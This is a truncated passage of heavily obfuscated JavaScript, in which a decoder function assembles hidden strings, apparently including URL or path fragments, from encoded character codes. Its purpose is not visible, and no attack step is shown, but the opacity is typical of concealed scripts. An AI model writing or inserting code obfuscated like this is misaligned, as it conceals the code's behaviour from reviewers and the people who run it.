_0x26d48f(0x765,0xdbe,0x8d9,0x675)](_0x48c64a[_0x3b019d(0x9fd,0x56f,0xb50,0x8f1)](_0x48c64a[_0x3b019d(0x6b2,0x5a6,0x1f6,0xe2)](_0x48c64a['tONQZ'](_0x48c64a[_0x3b019d(0xc28,0x5c4,0x57c,0xb5e)](__inusc400,_0x48c64a[_0x26d48f(0x6f7,0x87f,0x997,0xb0c)]),_0x48c64a[_0x26d48f(0xf2,-0x23a,0x484,0x3fd)](__inusc400,_0x48c64a['uHbca'])),_0x48c64a[_0x3b019d(0x1190,0xec3,0xacb,0x9ab)](__inusc400,_0x48c64a['xNFPI'])),_0x48c64a[_0x3b019d(0xf53,0xa7c,0x799,0x843)](__inusc400,_0x48c64a[_0x26d48f(0x39b,0x2e1,0x9c2,0x74a)])),_0x48c64a[_0x26d48f(0x8c5,0xc77,0xeaf,0x648)](__inusc400,_0x48c64a[_0x3b019d(0x576,0x697,0x976,0x25f)])),__inusc400(_0x48c64a[_0x3b019d(0x920,0x964,0x426,0xba7)]),_0x48c64a[_0x3b019d(0xb01,0xebb,0x1120,0x12b9)](_0x48c64a[_0x26d48f(0xb14,0x958,0x103b,0x872)](_0x48c64a['WxRPD'](_0x48c64a[_0x26d48f(0x1fe,0x4e9,0x6b5,-0x24e)](_0x48c64a[_0x3b019d(0x657,0x5ea,0xae1,0x104)](_0x48c64a[_0x26d48f(0x389,0x328,-0x23f,0x596)](_0x48c64a[_0x3b019d(0xdd9,0xf6a,0x1451,0xa82)](__inusc400,_0x3b019d(0xb19,0x68c,0x264,0x545)+'7,114,120,'+_0x26d48f(-0x3,0x61,-0x46a,0x212)+'9'),_0x48c64a['vavRo'](__inusc400,_0x48c64a[_0x26d48f(0x57d,0x2b6,0xa81,0x4fc)])),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x3b019d(0x12e8,0x11c8,0xf79,0xbe3)])),_0x48c64a[_0x3b019d(0xa2f,0xf53,0xcfc,0xcc6)](__inusc400,_0x3b019d(0xc1a,0x92f,0xe1c,0x381))),__inusc400(_0x48c64a[_0x26d48f(0xa3f,0xeac,0x1042,0xdf8)])),_0x48c64a['rNdLQ'](__inusc400,'112')),_0x48c64a['eMqNI'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['AdFKe'](_0x48c64a['TyxCx'](__inusc400,_0x26d48f(0x6,-0x640,0x132,0x45d)+'4,118'),__inusc400(_0x26d48f(0x26d,-0x232,-0x14c,0x2ce)+',122')),_0x48c64a['YHgNh'](__inusc400(_0x48c64a['lUsaE']),__inusc400(_0x48c64a['cQZYN']))+_0x48c64a[_0x26d48f(0x97c,0x5e8,0x7f1,0x6b0)](__inusc400,_0x48c64a[_0x3b019d(0x750,0x885,0x7b3,0x3f1)])+_0x48c64a['mARgW'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0xec6,0x1075,0xf0f,0x15dc)](__inusc400(_0x48c64a[_0x26d48f(0x852,0x3a4,0x9d5,0x621)]),__inusc400(_0x48c64a[_0x3b019d(0x1232,0x1030,0xd10,0x1069)])),_0x48c64a[_0x26d48f(0x79a,0x5a1,0xc6b,0xabd)](_0x48c64a[_0x3b019d(0x328,0x70b,0xa38,0x542)](__inusc400,'116,103,12'+'3,106,102,'+_0x26d48f(0x696,0x582,0x869,0x7d0))+__inusc400('47,113,117'),_0x48c64a[_0x26d48f(0x20f,-0x2e0,0x1ac,-0x456)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x4be,0x9c1,0xf18)])),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(0x200,0xf3,0x69b,0x817)](__inusc400,_0x48c64a[_0x26d48f(-0x68,-0x40a,-0x1d8,-0x31c)]),_0x48c64a['sOEQr'](__inusc400,_0x48c64a['hXtzT'])),_0x48c64a[_0x26d48f(0x93b,0x47a,0x4a3,0xcf8)](_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x512,0x42e,0x439,0xd2)]),_0x48c64a[_0x26d48f(0x385,0x5d3,0x9d3,-0x109)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x24d,0x8cf,0x9f1)])),_0x48c64a['LhQvT'](_0x48c64a[_0x3b019d(0x3a7,0x536,0x250,0x136)](_0x48c64a[_0x26d48f(0x9c9,0xee8,0x9fe,0x450)](__inusc400(_0x48c64a['iCPlp']),_0x48c64a['jUcGE'](__inusc400,_0x48c64a[_0x26d48f(0x914,0xc94,0x6d2,0x30a)])),_0x48c64a[_0x3b019d(0xc64,0xf34,0x1437,0xbd3)](__inusc400,_0x48c64a[_0x26d48f(0xa9e,0xe8f,0xfd0,0x1021)])),_0x48c64a[_0x26d48f(-0xb6,-0x15e,-0x668,0x513)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b3,-0x1d9,-0x547)])),__inusc400(_0x48c64a[_0x3b019d(0x1195,0xbc2,0xa45,0x916)]),_0x48c64a[_0x26d48f(0xae5,0xf99,0x661,0x8af)](_0x48c64a['WXoAS'](__inusc400(_0x48c64a[_0x3b019d(0xa8f,0x94b,0x4b2,0x62d)]),_0x48c64a[_0x26d48f(0x5de,0x795,0x251,0xb76)](__inusc400,_0x48c64a[_0x3b019d(0xa3f,0xebe,0xa3e,0xc0b)])),_0x48c64a[_0x3b019d(0xc4a,0xc80,0x821,0x1037)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x16b1,0x10ab,0x14ea,0x1421)](_0x48c64a[_0x26d48f(-0x133,-0x5e7,0x218,0x46b)](__inusc400,_0x48c64a[_0x26d48f(0x541,0x66f,0x6a8,0x871)]),_0x48c64a['ncdtD'](__inusc400,_0x48c64a[_0x3b019d(0xa01,0xc10,0x110c,0x60a)])),_0x48c64a[_0x26d48f(0x752,0x7a2,0x172,0x9c7)](_0x48c64a[_0x3b019d(0x14c9,0xf59,0x10ab,0xdbb)](__inusc400,_0x26d48f(0x2bb,0x23a,0x435,0x58f)),__inusc400(_0x48c64a['fSeAl']))+_0x48c64a['GyWnn'](__inusc400,_0x48c64a[_0x26d48f(0x1ed,0x68f,0x659,-0x246)])+_0x48c64a[_0x26d48f(0x5c5,0x8be,0x26b,0x224)](__inusc400,_0x3b019d(0x12db,0xd4a,0x1186,0xa59))+_0x48c64a['VNVes'](__inusc400,_0x48c64a[_0x3b019d(0x458,0x697,0x7ec,0x8bd)]),_0x48c64a['zUoMC'](_0x48c64a[_0x3b019d(0x5f3,0x8f0,0x820,0xb27)](__inusc400,_0x48c64a[_0x3b019d(0x6af,0x548,0x6b5,0x670)]),_0x48c64a[_0x3b019d(0x8b9,0xb2c,0xb24,0xa87)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x41f,0x1ed,-0x1d7)]))+_0x48c64a[_0x3b019d(0xecc,0xf15,0xcf8,0x1342)](__inusc400,_0x48c64a[_0x3b019d(0x994,0x697,0xba6,0x3f4)]),_0x48c64a[_0x3b019d(0x1f1,0x6e5,0x712,0x98d)](__inusc400(_0x48c64a[_0x3b019d(0x7f8,0xdc2,0x887,0x134b)])+__inusc400(_0x48c64a['mFnKj']),_0x48c64a[_0x3b019d(0xda1,0xc94,0xb4b,0xdf7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0xc10,0xa13,0xfd8)])),_0x48c64a['IDdgm'](__inusc400,_0x48c64a[_0x26d48f(0x761,0x833,0x11a,0x8e9)]),_0x48c64a[_0x26d48f(0x839,0x700,0x949,0x1f2)](_0x48c64a[_0x3b019d(0xac6,0x764,0x2d1,0x665)](_0x48c64a[_0x3b019d(0x1072,0xc4a,0xa44,0x9c5)](_0x48c64a[_0x3b019d(0x75c,0x970,0xe36,0x3ba)](__inusc400,_0x48c64a[_0x26d48f(0x424,0x33c,0x889,-0x1e6)]),_0x48c64a[_0x3b019d(0x1202,0xf47,0xeba,0xebd)](__inusc400,_0x48c64a[_0x3b019d(0x9c1,0x9a2,0xda0,0x3eb)])),_0x48c64a[_0x3b019d(0xb03,0xc03,0x1248,0xff6)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x3b019d(0x685,0xc2c,0xd37,0xe33)](__inusc400,'110')),_0x48c64a['MdcnG'](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x7aa,0x74d,0x7d7)]),_0x48c64a[_0x26d48f(0xdd,0x425,-0x24d,-0x586)](_0x48c64a[_0x26d48f(0x924,0xe2c,0x3a4,0x590)](__inusc400,'111,99,118'+_0x26d48f(-0xbf,0x3a5,-0x205,-0x2ef)+'20'),_0x48c64a['EUdEi'](__inusc400,_0x26d48f(-0x6a,0x2ae,-0x5a6,0x192)+'120'))+_0x48c64a[_0x26d48f(0x797,0xd4f,0xa3b,0xa98)](__inusc400,_0x48c64a[_0x3b019d(0xa02,0x6c7,0x7a2,0xd0a)]),_0x48c64a[_0x26d48f(0x8fd,0x815,0xb33,0x834)](_0x48c64a['UABRL'](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x4ab,0x296,0x87e)]),__inusc400(_0x48c64a[_0x3b019d(0xdd7,0xf84,0xda1,0xc3e)])),_0x48c64a[_0x3b019d(0xb03,0xdfb,0x145f,0xf44)](_0x48c64a['VTslx'](_0x48c64a[_0x26d48f(0x14c,-0x311,-0x33f,0x2ca)](_0x48c64a[_0x26d48f(0x3e8,0x2bb,-0x109,0x9b5)](_0x48c64a['DGvuv'](_0x48c64a[_0x3b019d(0xcd3,0x1157,0x13de,0xb06)](__inusc400,'103'),_0x48c64a[_0x3b019d(0x8d6,0xe08,0xa00,0x13cd)](__inusc400,_0x48c64a['fMQyr']))+_0x48c64a[_0x3b019d(0x130d,0xd95,0x13e8,0x116e)](__inusc400,'98'),_0x48c64a['HcFPD'](__inusc400,_0x48c64a[_0x26d48f(0x99b,0x55c,0x7b6,0x709)])),_0x48c64a['RJBvD'](__inusc400,_0x3b019d(0x536,0x908,0xc03,0xae6))),_0x48c64a[_0x3b019d(0xd0d,0x84c,0xe18,0xa49)](__inusc400,_0x48c64a['qhIZr'])),_0x48c64a[_0x3b019d(0x1710,0x10d8,0x1015,0x1356)](__inusc400,_0x3b019d(0x144d,0xf54,0x140b,0xad3)+_0x3b019d(0x9fc,0x6f5,0xb3b,0x46a)))+__inusc400(_0x48c64a['qxkUo']),_0x48c64a[_0x26d48f(-0xe0,-0x6ec,-0x59e,0x16a)](_0x48c64a[_0x26d48f(0x68c,0x401,0x7d,0x125)](__inusc400,_0x48c64a['MErQy'])+_0x48c64a['jYPkb'](__inusc400,_0x48c64a[_0x26d48f(-0x4e,-0x51c,0x5fb,-0x2cc)]),__inusc400(_0x48c64a[_0x3b019d(0x363,0x6c7,0xb22,0x2ca)])),_0x48c64a['cRBsC'](_0x48c64a[_0x3b019d(0x1049,0xddb,0xcea,0x1258)](__inusc400(_0x3b019d(0x8e0,0xa1f,0xd64,0xa68)+'3'),_0x48c64a[_0x3b019d(0x10f8,0xd09,0x1130,0x8eb)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x26d48f(0x700,0x7ae,0xa4a,0x794)+'4'),_0x48c64a[_0x3b019d(0x12b1,0xce7,0xce3,0xd50)](__inusc400,_0x48c64a[_0x3b019d(0x68c,0x863,0xa35,0x877)])),_0x48c64a[_0x26d48f(0x141,0x3cd,0x5e3,0x3e8)](_0x48c64a[_0x3b019d(0x69,0x594,0x623,0x1fa)](_0x48c64a[_0x26d48f(0x275,-0x393,-0x14a,-0x322)](_0x48c64a['jnjlq'](_0x48c64a[_0x26d48f(0x256,0x6aa,0x76c,-0x340)](__inusc400,_0x48c64a['vQmWs']),_0x48c64a[_0x26d48f(0x350,-0x300,-0x150,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x461,-0x4a2,-0x5c4)])),_0x48c64a['YDrur'](__inusc400,_0x3b019d(0x70a,0xab0,0xca2,0xc6c)+'0,120')),_0x48c64a[_0x3b019d(0xc26,0xfe0,0xaea,0xa0a)](__inusc400,_0x48c64a['mgiot'])),_0x48c64a[_0x26d48f(0x12a,-0x50c,0x6a5,0x9a)](__inusc400,_0x48c64a['ZjLXw']))+_0x48c64a[_0x26d48f(0x3b,-0x410,-0xbc,0x5bd)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1f2,0x3a0,0x7f7)]),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0xfbb,0xfe2,0x9ba,0xdc0)](_0x48c64a[_0x3b019d(0xc52,0xb51,0x593,0xb9e)](__inusc400,_0x48c64a[_0x26d48f(0x867,0x397,0xb1f,0xbba)]),__inusc400(_0x48c64a[_0x26d48f(0x50e,-0x11a,0x4c6,0x7a3)])),__inusc400('47,101,114'+',113')),_0x48c64a[_0x26d48f(0x2c3,0x88,0x8e0,0x14d)](_0x48c64a['EYTRh'](__inusc400,_0x48c64a[_0x26d48f(0x8b5,0xb2a,0x6dc,0x85e)]),__inusc400(_0x48c64a[_0x3b019d(0xbad,0x697,0x955,0xc16)])),_0x48c64a[_0x3b019d(0xfb0,0x1174,0xf70,0x1537)](_0x48c64a[_0x26d48f(0x234,-0x1e9,-0x14,0x373)](__inusc400,_0x48c64a[_0x3b019d(0x4c1,0x5ae,0x7c6,0x4de)]),_0x48c64a[_0x26d48f(0x12e,-0x62,-0x2c4,-0x41f)](__inusc400,_0x3b019d(0x998,0xc07,0xb5f,0x11ce))),_0x48c64a[_0x26d48f(0x847,0xb09,0xb45,0xea6)](_0x48c64a[_0x26d48f(0xac5,0xfde,0x8f0,0x4d6)](_0x48c64a[_0x26d48f(0x1b9,0x420,0x312,0x630)](_0x48c64a['uwIZg'](__inusc400,_0x48c64a[_0x26d48f(0x7d5,0x175,0xd8a,0x70e)]),_0x48c64a[_0x3b019d(0x461,0x796,0xbdb,0x447)](__inusc400,_0x48c64a['xdIqt']))+_0x48c64a[_0x3b019d(0xf66,0xcf5,0xe75,0xcfa)](__inusc400,_0x48c64a[_0x26d48f(0x5e3,0x1e0,0x6b0,0x2df)]),_0x48c64a[_0x3b019d(0xbd8,0x80c,0x521,0x419)](__inusc400,_0x48c64a[_0x26d48f(0x70f,0x8a0,0xf0,0x3e6)])),_0x48c64a[_0x26d48f(0x411,0x135,0xae,0x920)](__inusc400,_0x26d48f(0x8a,0x4f5,-0x304,0x334))),_0x48c64a[_0x26d48f(0x674,0x208,0x12f,0x4d1)](__inusc400,_0x48c64a[_0x3b019d(0xe25,0x90a,0x963,0x683)])+_0x48c64a[_0x3b019d(0x28f,0x849,0x69f,0x3d8)](__inusc400,_0x48c64a[_0x26d48f(-0x5b,0x462,-0x514,0x5ce)])+_0x48c64a[_0x26d48f(0xf2,0x4c6,-0x10e,0xc3)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0x697,0x288,0xa4e)]),_0x48c64a[_0x26d48f(0xa48,0x4ce,0x87f,0x51e)](_0x48c64a[_0x3b019d(0xfed,0x102d,0xc0f,0xdd6)](__inusc400(_0x26d48f(0xad9,0xb60,0xa8e,0x1097)),__inusc400(_0x48c64a[_0x3b019d(0x1038,0xfdf,0x15ce,0x1638)])),_0x48c64a[_0x26d48f(0x487,0x2b8,0x95f,0x1df)](__inusc400,_0x48c64a[_0x26d48f(-0xaa,-0x2dd,-0x4de,0xe1)])),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0x109f,0xba4,0x82c,0x6d9)]),_0x48c64a['DYYDk'](__inusc400,_0x48c64a[_0x3b019d(0x5b7,0x87c,0x9d5,0xda1)])+__inusc400(_0x48c64a[_0x26d48f(0x59c,0x520,0x75f,0x1f4)]),_0x48c64a['QvAlH'](__inusc400(_0x48c64a[_0x26d48f(0x529,0xc9,0x824,0x884)]),_0x48c64a[_0x3b019d(0xf76,0x10fe,0x110f,0xf85)](__inusc400,_0x3b019d(0xb91,0xc07,0xde3,0x970))),_0x48c64a[_0x3b019d(0xa9d,0x10cf,0xd35,0x108c)](_0x48c64a[_0x26d48f(0xac5,0xb9e,0xd86,0x592)](_0x48c64a[_0x3b019d(0x51e,0x586,0x1c9,0xbcb)](__inusc400,_0x48c64a['yYKYA']),__inusc400(_0x48c64a[_0x26d48f(0xad8,0xce1,0x81a,0xf82)]))+_0x48c64a['uGDEI'](__inusc400,_0x3b019d(0xb74,0xdc1,0xc18,0xcbe)),_0x48c64a[_0x3b019d(0xb32,0xb9f,0x879,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x87b,0xac3,0xa5c,0x1014)])),_0x48c64a['zUoMC'](_0x48c64a['DGQIj'](_0x48c64a[_0x26d48f(0x571,0x279,0x255,0xb8b)](__inusc400,'102,122,10'+_0x3b019d(0x4db,0x9c3,0x79e,0x647)),__inusc400(_0x48c64a[_0x26d48f(0x4b2,0x49c,0x382,0x950)])),_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x1a,0x69d,-0x2cc)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(-0x6,0x6b,0x5be,-0xc6)](__inusc400(_0x48c64a[_0x3b019d(0x6c2,0x742,0x984,0xce8)]),_0x48c64a[_0x3b019d(0xf1a,0x100c,0x15eb,0x11e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x519,-0x4c4,0x559)])),_0x48c64a[_0x26d48f(0x6e5,0x5e9,0x627,0xa3d)](_0x48c64a[_0x26d48f(0x765,0x137,0x154,0x8ab)](_0x48c64a['TRQjX'](_0x48c64a[_0x26d48f(0x705,0x606,0x88e,0x6f1)](__inusc400,_0x48c64a[_0x3b019d(0xb36,0xdca,0x80d,0x7b4)]),__inusc400('101,124')),_0x48c64a[_0x3b019d(0x6ac,0x903,0x2c6,0x857)](__inusc400,'47')),_0x48c64a[_0x26d48f(0x1a,0x21d,-0x75,0x1b1)](__inusc400,_0x48c64a[_0x3b019d(0xf9f,0xc10,0x10d4,0x78e)])),_0x48c64a['FtqJh'](_0x48c64a[_0x26d48f(0x5ac,0x5e7,0x8cf,0x74f)](__inusc400,_0x48c64a[_0x26d48f(-0x4f,0x4c1,0x4bb,-0x52a)]),_0x48c64a['eDcHg'](__inusc400,_0x48c64a['VSBeW']))+_0x48c64a[_0x3b019d(0xfa7,0x1037,0x14c4,0xdd9)](__inusc400,_0x48c64a[_0x3b019d(0xa96,0x697,0x68a,0x637)]),_0x48c64a[_0x26d48f(-0xc3,-0x1c5,-0x5cc,0x360)](_0x48c64a['fWzAc'](_0x48c64a[_0x26d48f(0x9ff,0xc7d,0x830,0x901)](_0x48c64a['HIKTi'](__inusc400,_0x48c64a[_0x3b019d(0x909,0xc86,0xb90,0x8c7)]),_0x48c64a[_0x26d48f(0x674,0xbb8,0x72f,0x9d9)](__inusc400,_0x48c64a[_0x3b019d(0xc6f,0x97b,0x824,0x374)])),_0x48c64a[_0x3b019d(0xb64,0xd2a,0x1237,0x97e)](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a[_0x26d48f(0x22a,0x13b,0x6ab,-0x2ac)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f,0x918,0x7a5)])),_0x48c64a[_0x3b019d(0xc5d,0x677,0x2f2,0x894)](_0x48c64a[_0x26d48f(0x5b3,0x846,0x549,-0x83)](__inusc400(_0x48c64a[_0x3b019d(0x899,0x822,0xdb6,0xc3c)]),_0x48c64a[_0x26d48f(0x998,0xa5c,0x5bf,0x519)](__inusc400,_0x48c64a[_0x3b019d(0xbfc,0xd25,0xecb,0x6d0)]))+_0x48c64a[_0x26d48f(0x875,0x6f6,0x44e,0x3d0)](__inusc400,_0x48c64a[_0x3b019d(0x112b,0x11be,0xb82,0x155f)]),_0x48c64a['wzXzT'](__inusc400,_0x48c64a[_0x3b019d(0x106,0x697,0x676,0x34f)])),_0x48c64a[_0x26d48f(0x218,0x9c,0x3b8,0x6b9)](_0x48c64a[_0x3b019d(0x8d2,0x6b5,0x5e,0x376)](__inusc400(_0x48c64a[_0x3b019d(0xc30,0xe59,0x7fc,0xd69)]),_0x48c64a[_0x3b019d(0xb37,0x84f,0xa12,0xdf0)](__inusc400,_0x48c64a[_0x3b019d(0x4d6,0xb0a,0xb62,0x9be)])),__inusc400(_0x48c64a[_0x3b019d(0xbe2,0x697,0x779,0x2dc)])),_0x48c64a[_0x26d48f(0x9d,0x361,0xa7,0x79)](_0x48c64a[_0x26d48f(0x9a2,0x6d4,0xe18,0xddc)](_0x48c64a[_0x3b019d(0xe43,0xcc9,0xfa8,0x130a)](__inusc400,'99')+_0x48c64a[_0x26d48f(0x5f,0x4c9,-0x1c7,-0x3bc)](__inusc400,_0x48c64a[_0x26d48f(-0x67,0x2cb,0x3b6,0x16)]),__inusc400('113,117'))+__inusc400(_0x48c64a[_0x3b019d(0xdab,0x11be,0x143d,0xd8a)]),__inusc400(_0x48c64a[_0x3b019d(0xa1b,0x697,0x28a,0x9da)])),_0x48c64a[_0x26d48f(-0x69,0x5da,-0x288,0x581)](_0x48c64a[_0x26d48f(-0xf2,-0x513,-0x5b6,-0x6a)](__inusc400,_0x48c64a['CiEgo']),_0x48c64a[_0x3b019d(0xaf0,0xad6,0xaab,0xcce)](__inusc400,_0x48c64a['JRmjH']))+__inusc400(_0x48c64a[_0x3b019d(0x9ec,0x84b,0x383,0x76f)]),_0x48c64a['OdOdb'](_0x48c64a[_0x26d48f(0x3e1,0x404,0x627,0x8f)](__inusc400,_0x48c64a[_0x3b019d(0x5a0,0xadb,0x761,0xf78)]),_0x48c64a['tXjZy'](__inusc400,_0x26d48f(0x65,-0x5d6,-0x48b,0x76)+',115,114')),_0x48c64a[_0x26d48f(0x634,0xb3c,0x776,0x9cf)](_0x48c64a[_0x26d48f(0x498,0x307,0x2ba,0x3de)](__inusc400,_0x48c64a[_0x26d48f(0x4a9,0x86f,0x236,0x95b)]),__inusc400(_0x26d48f(0x114,-0x4dd,0x7d,-0x4c1)+_0x3b019d(0x6e8,0x960,0x845,0x3ed)+'52,106,119'+_0x3b019d(0xe76,0xd67,0xb13,0xe0b))),_0x48c64a[_0x26d48f(0x41e,0x2cf,0x7d6,0x78d)](_0x48c64a['mvCgW'](_0x48c64a[_0x3b019d(0x9a9,0x8d9,0xb56,0x961)](__inusc400,_0x3b019d(0x456,0x68c,0x7c6,0x652)+_0x3b019d(0xe3d,0x7fa,0x4ad,0xc09)+_0x26d48f(0x6a4,0x9b3,0x95b,0x8b5)+_0x26d48f(0x525,0xa38,0x1fe,0xaf9)+_0x26d48f(0xab0,0xc87,0xbc5,0xd49)),__inusc400(_0x48c64a[_0x26d48f(-0x70,-0x75,-0x31c,0xe9)])),_0x48c64a[_0x3b019d(0xa2a,0x8fd,0x60c,0xb7c)](__inusc400,_0x48c64a['nVPaX']))+_0x48c64a['kKICA'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['JotzI'](_0x48c64a[_0x26d48f(0x29c,-0x15f,0x618,0x2a6)](__inusc400,_0x3b019d(0x435,0x5e1,0x95a,0x250)+'3,106,122'),_0x48c64a[_0x3b019d(0x6c6,0xc11,0xd5c,0x114b)](__inusc400,_0x48c64a['uLDQI']))+_0x48c64a[_0x3b019d(0x1199,0x10b1,0xc7a,0xb97)](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x568,0x7d6,0x69a)]),_0x48c64a[_0x3b019d(0x13b4,0xead,0x128e,0xc75)](_0x48c64a['KWIyf'](__inusc400,_0x48c64a['UFoHj']),__inusc400(_0x48c64a[_0x26d48f(0x932,0x6ea,0xb1a,0xcb3)]))+__inusc400(_0x26d48f(0x484,0x608,0x7a5,0x870)),_0x48c64a[_0x3b019d(0x6a9,0x5fe,0x19e,0xfb)](_0x48c64a[_0x26d48f(0x1d1,0x1b0,0x339,0x35d)](_0x48c64a[_0x3b019d(0xa74,0xccf,0x6cb,0x744)](_0x48c64a[_0x26d48f(0x12c,0x4a6,-0x391,0x417)](__inusc400,_0x48c64a[_0x26d48f(0x79b,0x711,0xd58,0x9ce)]),_0x48c64a[_0x26d48f(-0x54,0x54,-0x1ed,0x32a)](__inusc400,_0x48c64a[_0x26d48f(0x78c,0xbae,0x61a,0x948)])),_0x48c64a[_0x3b019d(0x581,0x5f0,0x3c2,0x776)](__inusc400,_0x3b019d(0xa2a,0xd4a,0x112d,0xab3))),_0x48c64a[_0x26d48f(0x88e,0x4c0,0x879,0x6b5)](__inusc400,_0x26d48f(0x484,0x60b,0xa8c,0x2a9))),_0x48c64a['eJHSD'](__inusc400(_0x3b019d(0xa2d,0x100e,0x13fc,0xa3b)+_0x26d48f(0xa65,0x7a9,0xdbe,0x486)+_0x26d48f(0xac,-0x343,-0x4f1,-0x154)+'19,56,110,'+'123'),_0x48c64a[_0x3b019d(0xe7b,0x8fd,0xb31,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0x7bd,0x697,0xb3,0x6fc)])),_0x48c64a[_0x26d48f(0x94e,0xe38,0x801,0x7c5)](_0x48c64a[_0x26d48f(0x520,0x5f2,0x250,0x488)](_0x48c64a[_0x3b019d(0x9f1,0xc7a,0x61e,0x703)](__inusc400,_0x48c64a[_0x3b019d(0x92f,0x686,0x565,0x718)]),_0x48c64a[_0x26d48f(-0x33,-0x245,0x510,0x86)](__inusc400,_0x26d48f(0x4e1,0x823,0x2d3,0x4e5)+_0x3b019d(0x14c2,0xf7d,0x108e,0x14e9)+_0x3b019d(0x9d4,0xd15,0xe83,0xc24)+_0x26d48f(-0xb8,0x379,0x4af,-0x475)+_0x26d48f(0x182,-0x11f,0x119,0x66c))),_0x48c64a['iatmn'](__inusc400,_0x3b019d(0x525,0xaf8,0xbba,0xba7))),_0x48c64a[_0x3b019d(0x14b4,0x11d3,0x137c,0xd53)](_0x48c64a['ldbBn'](__inusc400,_0x48c64a['cxGJC']),_0x48c64a[_0x3b019d(0x9c1,0x950,0xd32,0x61b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x249,0x6bc,0x138,0x78a)](_0x48c64a[_0x26d48f(0x179,0x4fa,0x5ea,0x62f)](__inusc400(_0x48c64a['vQmWs']),_0x48c64a[_0x3b019d(0xd3b,0x107a,0x13e6,0x1578)](__inusc400,_0x3b019d(0xf4d,0xe85,0x1166,0x115c)+_0x3b019d(0xab7,0x9a8,0x971,0xd9e)+'52,106')),__inusc400(_0x48c64a[_0x3b019d(0x88a,0xce1,0x120a,0x6fc)])),_0x48c64a[_0x26d48f(0xb5f,0xbce,0x674,0xd00)](_0x48c64a['dQDCM'](_0x48c64a[_0x3b019d(0x275,0x74d,0x749,0x5a9)](__inusc400,_0x48c64a[_0x3b019d(0xdea,0xbb4,0xe57,0xb43)]),_0x48c64a[_0x26d48f(-0x157,0x2e4,0x89,-0xd2)](__inusc400,_0x48c64a[_0x3b019d(0x30e,0x699,0x1a3,0x7cb)])),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x118a,0xb25,0xdfc)]))+_0x48c64a['uwIZg'](__inusc400,_0x26d48f(0x484,0x911,-0x3b,0x12b)),_0x48c64a['eJHSD'](_0x48c64a[_0x26d48f(0x8da,0xb12,0x3ce,0x56f)](_0x48c64a[_0x3b019d(0x323,0x518,0xe6,0x64f)](__inusc400,_0x3b019d(0xc9e,0xef1,0xb02,0xa59)+_0x26d48f(-0xd1,0x16,-0x718,0x2)+_0x3b019d(0x132c,0xd6f,0xc82,0x1021)),_0x48c64a['MEHsu'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x49,0x585,0x741)])),_0x48c64a[_0x26d48f(0x9b0,0xf8c,0x9f6,0x733)](__inusc400,_0x48c64a[_0x3b019d(0x86f,0xce1,0x107c,0xb5b)])),_0x48c64a[_0x3b019d(0xb4d,0xc14,0xb64,0x617)](_0x48c64a[_0x3b019d(0x759,0x962,0xce8,0x67b)](__inusc400,_0x48c64a['tadUo'])+_0x48c64a[_0x26d48f(0x2c1,-0x2d9,0x1be,0x745)](__inusc400,_0x48c64a[_0x3b019d(0x493,0x733,0x88a,0xb1e)])+_0x48c64a[_0x26d48f(0x45f,0x761,0x1ca,0x2c)](__inusc400,'47'),__inusc400(_0x26d48f(0x1e9,0x3bf,-0x24a,0xc6)+'2')),_0x48c64a['nbnvi'](_0x48c64a[_0x3b019d(0x1058,0xc8c,0xa82,0x771)](_0x48c64a['BhZxO'](__inusc400,_0x3b019d(0x991,0x916,0x91d,0xb4d)+'9'),_0x48c64a[_0x26d48f(0x859,0xea7,0xa8f,0x3fd)](__inusc400,_0x26d48f(0x890,0xaaa,0xd59,0x731)+_0x3b019d(0x186,0x531,0x895,0x80c)+'104,108,54'+_0x26d48f(0x678,0x712,0x246,0xb19))),__inusc400(_0x26d48f(0x484,-0xb9,0x2b1,0x6a0))),_0x48c64a[_0x26d48f(0x3e,0x116,-0x340,-0x403)](_0x48c64a[_0x26d48f(0x3e5,0x505,0x802,0x3b2)](__inusc400,_0x48c64a[_0x3b019d(0x6fc,0x798,0x971,0x1ee)])+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x39e,0x79a,0x228)]),_0x48c64a[_0x3b019d(0x85d,0xa4a,0xbe8,0xddc)](__inusc400,_0x26d48f(0x3bd,0x859,0x579,0x66d))),_0x48c64a['JoCgm'](_0x48c64a['UEDIu'](__inusc400,'117,119,10'+_0x26d48f(0x7a6,0x155,0x8e0,0x935)+_0x3b019d(0x1084,0xc9b,0x12f4,0x893)+_0x3b019d(0xca5,0x7b7,0x409,0x55d)),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0x9e5,0xc26,0xe51,0xfbf)])),_0x48c64a[_0x3b019d(0x7ab,0xa23,0xc08,0xa49)](__inusc400,_0x48c64a[_0x3b019d(0x300,0x5a0,0x61,0x209)])+_0x48c64a[_0x26d48f(0x8c0,0xbdb,0x806,0x5d3)](__inusc400,_0x48c64a[